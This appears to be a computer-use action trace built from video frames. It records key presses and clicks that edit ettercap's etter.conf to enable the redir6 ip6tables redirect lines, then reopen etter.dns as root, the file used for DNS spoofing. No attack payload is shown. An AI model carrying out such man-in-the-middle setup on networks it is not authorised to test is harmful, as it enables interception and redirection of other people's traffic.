
key("Down")
key("Right")
key("BackSpace")
key("Down")
key("Down")
key("Down")

Uncomment the two redir6 ip6tables lines, save etter.conf, and close gedit.
key("BackSpace")
key("Down")
key("Right")
key("BackSpace")

key("ctrl+s")

scroll(1470, 247, "up", 15)

scroll(1470, 246, "up", 5)

left_click(1579, 65)

Edit the previous gedit command to open /etc/ettercap/etter.dns as root.
key("Up")
